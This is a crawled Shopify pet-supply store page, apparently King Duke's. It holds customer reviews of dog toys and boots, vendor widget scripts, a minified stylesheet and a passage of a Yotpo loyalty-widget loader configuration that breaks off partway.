<div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064
body_size: 2118
content:
.product-main .modal_price.selling-plan-avail{display:none!important}.select{display:flex;justify-content:space-between}.selector-wrapper{width:48%;flex:auto}.product-main .product_form .select{column-gap:10px;flex-wrap:wrap}.product-main .product_form .select label{width:100%}.product-main .product__details .social_buttons{display:flex;align-items:center;flex-wrap:wrap}.product-main .product__details .social_buttons p{margin-bottom:10px;margin-right:30px;font-family:Oswald,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:16px}.collection-top-level-categories section.section{max-width:1700px}.product_section .product_form{max-width:100%}.collection-top-level-categories .collection-banner-image img{height:250px;object-fit:cover}.collection-top-level-categories .collection-banner-image{margin-bottom:20px}.collection-top-level-categories .top-cats{display:flex;flex-wrap:wrap}.collection-top-level-categories .top-cats a{width:23.5%;margin-right:2%;text-align:center;color:#000;margin-bottom:25px}.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:0}.collection-top-level-categories .top-cats .collection-image{background-color:#fff;display:flex;margin-bottom:10px}.collection-top-level-categories .product-list{border-top:1px solid #000;margin-top:30px;padding-top:30px}.collection-top-level-categories .paginate .page a{color:#000}.collection-top-level-categories .paginate .page a:hover{color:#fff}.collection-top-level-categories .paginate .prev a,.collection-top-level-categories .paginate .next a,.collection-top-level-categories .paginate .prev a span,.collection-top-level-categories .paginate .next a span{color:#000}.collection-top-level-categories .product-list .column{width:23.5%;margin-right:2%;margin-left:0}.collection-top-level-categories .product-list .column:nth-of-type(4n){margin-right:0}.collection-top-level-categories .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}@media (min-width: 799px){.collection-top-level-categories .sidebar .toggle_list li a.active{padding-left:0;border-left:0}.collection-top-level-categories .sidebar .toggle_list>li>a{text-transform:uppercase}.collection-top-level-categories .sidebar .toggle_list li .menu-toggle{display:none}.collection-top-level-categories .sidebar .toggle_list li ul{display:block}.collection-top-level-categories .sidebar .sidebar-block__heading{font-weight:500;padding-bottom:0}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:46%}}@media (max-width: 1440px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:32%}.collection-top-level-categories .product-list .column:nth-of-type(4n),.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:0}}@media (max-width: 750px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:49%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(2n),.collection-top-level-categories .top-cats a:nth-of-type(2n){margin-right:0}.collection-top-level-categories .paginate .page:not(.current){display:none}.product-main .product__details .social_buttons p{margin-right:0;border-bottom:1px solid #ccc;padding-bottom:10px;width:100%;margin-bottom:12px}.product .social_buttons{border-top:none}.product-main .product__details .social_buttons{justify-content:center}}.product-app--container .container{padding-bottom:0}.product .product-app--container{max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.jdgm-rev-widg__reviews{display:flex;gap:40px}.jdgm-widget .jdgm-rev-widg{display:flex!important;flex-direction:column;padding-bottom:0}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(25% - 30px);background:#fff;padding:20px;border-radius:6px;border:none;cursor:pointer}.jdgm-rev-widg .jdgm-row-actions{display:none;order:3}.jdgm-rev-widg .jdgm-rev-widg__header{order:2}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-histogram,.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-widget-actions-wrapper{border-color:#ccc!important}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{position:absolute;width:100%;top:0;left:50%;transform:translate(-50%)}.jdgm-rev-widg .jdgm-rev-widg__body{order:1;padding-top:25px;border-top:1px solid #ccc}.jdgm-rev-widg .jdgm-rev-widg__body .jdgm-paginate{padding-top:25px;padding-bottom:35px;margin-bottom:25px;border-bottom:1px solid #ccc;border-top:none}.custom-scrollbar{position:relative;height:4px;border-radius:40px;background:#d7d7d7;display:none}.scroll-bar{height:100%;width:0;border-radius:40px;background:#707070;transition:width .2s}.product .feature-divider{border-color:#ccc}.product .breadcrumb-collection .nav_arrows a,.product .breadcrumb-collection .nav_arrows a span{text-transform:uppercase;font-size:11px}.product .breadcrumb-collection .nav_arrows a:before,.product .breadcrumb-collection .nav_arrows a span:before{color:#878787;font-size:10px;position:relative;top:-1.5px}.product .breadcrumb-collection .nav_arrows .breadcrumb-divider{color:#03a196}.product .money{color:#707070}.product .breadcrumb_text .breadcrumb-divider,.product .article-pagination .breadcrumb-divider{margin:0}.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{font-weight:400}.product .jdgm-rev .jdgm-rev__body p{color:#707070;font-weight:300}.product .jdgm-widget .jdgm-rev-widg__header{padding-top:40px}.product .product-main .description .rte p,.product .product-main .description .rte span,.product .product-main .description .rte div{text-align:left!important}.product .jdgm-widget .jdgm-rev-widg__reviews .slick-prev:hover:after{opacity:1;border-color:#03a196}@media (min-width: 751px) and (max-width: 1024px){.jdgm-rev-widg__reviews{flex-wrap:wrap}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(50% - 20px)}}@media (min-width: 751px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;bottom:265px!important;top:auto!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:auto!important;bottom:93px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:550px;max-width:36px;align-items:flex-start}.sc-1lt4kt8-0 .eOqzse{top:42px;left:200px;right:unset}.sc-1lt4kt8-0 .cdtves{width:100%;justify-content:center}}@media (min-width: 751px) and (max-width: 1024px){.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{width:fit-content}}@media (max-width: 799px){.product .breadcrumb_text{margin-top:0}.product .nav_arrows{margin-top:50px}.product:not(:has(.nav_arrows)) .breadcrumb_text{margin-top:50px}:not(.product .nav_arrows) .product .nav_arrows .breadcrumb_link,.product .nav_arrows .breadcrumb_link span{font-size:11px}}@media (max-width: 750px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;top:150px!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:390px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:480px;max-width:36px}.sc-1lt4kt8-0 .bqofKl .cdtves{justify-content:center;width:100%}body.product{padding-right:45px}.footer{margin-right:-45px}.jdgm-paginate{display:none}.jdgm-rev-widg__body .slick-prev:after{border-color:#03a196;border-width:3px;width:10px;height:10px;left:-15px}.jdgm-rev-widg__body .slick-next:before{border-color:#03a196;border-width:3px;width:10px;height:10px;right:-15px}.jdgm-rev-widg .jdgm-rev-widg__header{margin-top:50px}.product-gallery__thumbnails{display:none}.custom-scrollbar{display:block}.product-main .product__details--product-page{padding-top:10px}.product-main .product_gallery .flickity-button{display:none}.jdgm-widget .jdgm-rev-widg{background:#fff}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{top:30px}.jdgm-rev-widg .jdgm-rev-widg__body{border-top:none}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-write-rev-link{width:fit-content}.product .is-product-main.content .section .container.content{width:100%;padding-left:20px}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:100%}.sc-1lt4kt8-0 .eOqzse{top:-.5rem;left:50%;transform:translate(-50%);right:unset}}@media (max-width: 750px){.mobile-wrapper{position:absolute;bottom:auto;display:flex;width:100%;gap:5px;justify-content:space-between;top:0;background:#f7f9fb}.sc-1nf4apt-0{height:auto;max-height:auto}footer .mobile-wrapper .sc-1nf4apt-0.floating-container{position:relative!important;top:0!important;width:auto;display:flex;max-width:100%!important;max-height:100%!important;flex-direction:row;left:0;border:0;transform:inherit;font-size:12px;width:100%;z-index:1}footer .mobile-wrapper .smsbump-sub-form{width:11%;position:relative: z-index: 1}footer .mobile-wrapper .sc-awkjoe-4.eOqzse{display:none!important}footer .mobile-wrapper button.chat-toggle svg{height:24px}footer .mobile-wrapper button.chat-toggle .chat-title{font-size:14px}footer .mobile-wrapper .sc-1nf4apt-0>button span{display:block!important}.mobile-wrapper button.sc-awkjoe-0.cdtves svg{height:18px}footer .mobile-wrapper button.chat-toggle.chat-toggle--text-button{border-radius:6px 6px 0 0;height:43px;font-size:14px}footer .mobile-wrapper #ShopifyChat{position:relative!important;top:0!important;width:auto;display:flex;left:0!important;bottom:0!important;height:60px!important;border-radius:0;background:#51284f}footer .mobile-wrapper #ShopifyChat[is-open=true]{position:fixed!important;height:100%!important}footer.footer{padding-top:70px;margin-top:40px;border-top:0}.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{position:relative!important;left:0;right:0!important;border-bottom:20px;height:auto;padding:16px 10px!important;min-width:136px;line-height:0!important;border-radius:0;display:flex;align-items:center;justify-content:center;width:40%;z-index:1}.mobile-wrapper button.sc-awkjoe-0.cdtves{margin-top:0;border-radius:0;width:60px;height:60px;display:flex!important;align-items:center;justify-content:center}.mobile-wrapper .jdgm-revs-tab-btn.btn{transform:inherit!important;z-index:9;background-color:#03a196;color:#fff}body button.chat-toggle.chat-toggle--icon-button.icon-only svg,body button.chat-toggle.chat-toggle--icon-button.mobile-only svg{height:36px}footer .mobile-wrapper #shopify-chat{width:13%;z-index:2}footer .mobile-wrapper .sc-1lt4kt8-0 span{display:none!important}footer .mobile-wrapper #shopify-chat button span,footer .mobile-wrapper button.sc-awkjoe-0.cdtves span{display:none!important}}@media (max-width: 650px){.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{min-width:90px;font-size:11px}.mobile-wrapper button.sc-awkjoe-0.cdtves{width:60px;height:60px}footer .mobile-wrapper #ShopifyChat{height:60px!important}}@media (max-width: 480px){footer .mobile-wrapper #shopify-chat{width:20%}}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{padding-bottom:8px;padding-top:2px}.collection-top-level-categories details.sidebar-block.Shop.Other.Brands.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Lifestage.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Size.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Play.Style.faceted-filter-group{display:none}.collection-sub-collections details.sidebar-block.Type.sidebar-block--first.faceted-filter-group,.collection details.sidebar-block.Type.sidebar-block--first.faceted-filter-group{display:none}.collection-top-level-categories .sidebar ul li,.collection-sub-collections .sidebar ul li,.collection .sidebar ul li{padding:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul,.collection .sidebar ul ul{margin-top:0;padding-bottom:5px}.collection-top-level-categories .sidebar .faceted-filter-group-display__header,.collection-sub-collections .sidebar .faceted-filter-group-display__header .collection .sidebar .faceted-filter-group-display__header{display:none}.collection-top-level-categories .sidebar .faceted-filter-group-display,.collection-sub-collections .sidebar .faceted-filter-group-display,.collection .sidebar .faceted-filter-group-display{margin-bottom:10px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:190px;overflow-y:auto;padding-top:3px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list li label,.collection-sub-collections .sidebar .faceted-filter-group-display__list li label,.collection .sidebar .faceted-filter-group-display__list li label{padding:0;text-transform:capitalize}.collection-top-level-categories .top-cats .collection-title-top,.collection-sub-collections .top-cats .collection-title-top,.collection .top-cats .collection-title-top{text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:300}.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:0;font-weight:500}.collection-sub-collections .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span,.collection .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{border-bottom:1px solid #ccc;padding-bottom:8px}.collection-top-level-categories .sidebar .sidebar-block:after,.collection-sub-collections .sidebar .sidebar-block:after,.collection .sidebar .sidebar-block:after{display:none}@media (min-width: 767px){.collection-top-level-categories .sidebar .sidebar-block:last-of-type,.collection-sub-collections .sidebar .sidebar-block:last-of-type,.collection .sidebar .sidebar-block:last-of-type{border-bottom:none}}@media (max-width: 767px){.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:15px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-left:10px;padding-right:10px;position:relative}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group,.collection .sidebar .sidebar-block.faceted-filter-group{border-bottom:1px solid #ccc}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group:after,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group:after,.collection .sidebar .sidebar-block.faceted-filter-group:after{display:none}.collection-top-level-categories .section_select,.collection-sub-collections .section_select,.collection .section_select{padding-left:10px;padding-right:6px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:inherit;margin-top:-15px}.collection-top-level-categories .feature-divider,.collection-sub-collections .feature-divider,.collection .feature-divider{margin-bottom:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul{margin-top:5px;margin-bottom:5px}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{margin-top:-10px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-bottom:0}body .support-section{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:inherit;padding:0}.support-section .support-section-menu{width:33.2%;margin:0;padding:10px 15px 20px;text-align:center;border-top:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4)}.support-section .support-section-menu:first-of-type,.support-section .support-section-menu:nth-of-type(2){border-top:none}@media (max-width: 400px){.support-section .support-section-menu{width:50%}}}.jdgm-carousel--card-theme .jdgm-carousel-item{padding:8px!important}#shopify-section-template--21343054626852__text_columns_with_images_6tNVEG section.section.kingFour a{margin-bottom:0!important}#shopify-section-template--21343054626852__1714472486564f5547 .custom-heading-styling h2{margin:0 auto!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/custom-style-isk.css.map?v=71788156788032305361753729064 */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12523
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "466727935",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.0-7482.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
